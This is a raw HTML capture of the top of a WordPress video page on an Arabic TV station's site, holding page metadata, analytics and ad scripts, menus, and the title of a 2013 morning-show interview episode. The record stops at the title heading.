

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D9%85%D8%A4%D9%85%D9%86-%D8%B1%D8%B3%D9%84%D8%A7%D9%86-%D9%88%D9%85%D8%A7%D9%87%D8%B1-%D8%B5%D8%AF%D9%88%D9%82-3/page/243
body_size: 36439
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>صباح الخير لقاء مؤمن رسلان وماهر صدوق &#8211; الصفحة 243 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25b5%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25ae%25d9%258a%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25a4%25d9%2585%25d9%2586-%25d8%25b1%25d8%25b3%25d9%2584%25d8%25a7%25d9%2586-%25d9%2588%25d9%2585%25d8%25a7%25d9%2587%25d8%25b1-%25d8%25b5%25d8%25af%25d9%2588%25d9%2582-3" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25b5%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25ae%25d9%258a%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25a4%25d9%2585%25d9%2586-%25d8%25b1%25d8%25b3%25d9%2584%25d8%25a7%25d9%2586-%25d9%2588%25d9%2585%25d8%25a7%25d9%2587%25d8%25b1-%25d8%25b5%25d8%25af%25d9%2588%25d9%2582-3&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="صباح الخير لقاء مؤمن رسلان وماهر صدوق - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد 25/1/2013 - برنامج صباح الخير يستضيف مؤمن رسلان - موهبة غنائية و ماهر صدوق - عا" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%a4%d9%85%d9%86-%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%87%d8%b1-%d8%b5%d8%af%d9%88%d9%82-3" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/465570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%a4%d9%85%d9%86-%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%87%d8%b1-%d8%b5%d8%af%d9%88%d9%82-3" />
<link rel='shortlink' href='https://alfajertv.com/?p=465570' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%a4%d9%85%d9%86-%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%87%d8%b1-%d8%b5%d8%af%d9%88%d9%82-3" /><meta property="og:type" content="video" /><meta property="og:title" content="صباح الخير لقاء مؤمن رسلان وماهر صدوق" /><meta property="og:description" content="تلفزيون الفجر الجديد 25/1/2013 - برنامج صباح الخير يستضيف مؤمن رسلان - موهبة غنائية و ماهر صدوق - عازف اروج http://www.alfajertv.com" /><meta property="og:image" content="https://i.ytimg.com/vi/pjDPJOuD8mk/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/465570" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/465570" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="صباح الخير لقاء مؤمن رسلان وماهر صدوق" /><meta name="twitter:image" content="https://i.ytimg.com/vi/pjDPJOuD8mk/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/465570" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.171.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-465570 paged-243 single-paged-243 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								15								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning">صباح الخير</a><em class="delimiter">/</em><span class="current">صباح الخير لقاء مؤمن رسلان وماهر صدوق</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/goodmorning"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">صباح الخير لقاء مؤمن رسلان وماهر صدوق</h1>
		</div><!-- .entry-header /-->

		
